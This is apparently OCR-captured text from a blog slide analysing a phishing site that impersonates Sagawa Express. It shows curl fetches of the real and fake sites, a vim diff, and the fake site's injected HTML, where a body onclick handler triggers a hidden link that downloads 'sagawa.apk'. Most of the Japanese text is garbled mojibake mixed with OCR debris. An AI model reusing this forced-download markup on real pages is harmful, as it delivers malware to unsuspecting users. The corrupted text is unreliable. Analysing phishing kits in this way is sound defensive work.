
Blog: blog.koyama.me
͖͔͚ͬ TBHBXBNNDPN
sagawa-mm.com
औಘ/ൺֱ $ curl -s http://www.sagawa-
exp.co.jp/ > white # ਖ਼نαΠτ $
curl -s http://sagawa-mm.com/ > black # ِαΠτ $ vim
-d white black # ൺֱ
$ vim -d black white
ൺֱ:ِαΠτʹͷΈଘࡏ <body onclick="
document.getElementById('downloadapk').cl
ick();"> <a href="sagawa.apk"
id="downloadapk" css="display:none;"
download="sagawa.apk"></a> ʙলུʙ
<dd class=“input"><center> <a href="sagawa.apk">
<div class="toiawaseNo jq-placeholder"> <font>
<b>Πϯετʔϧ</b> </div> </a> <p class="note"></p>
</dd>
υϝΠϯͷௐࠪ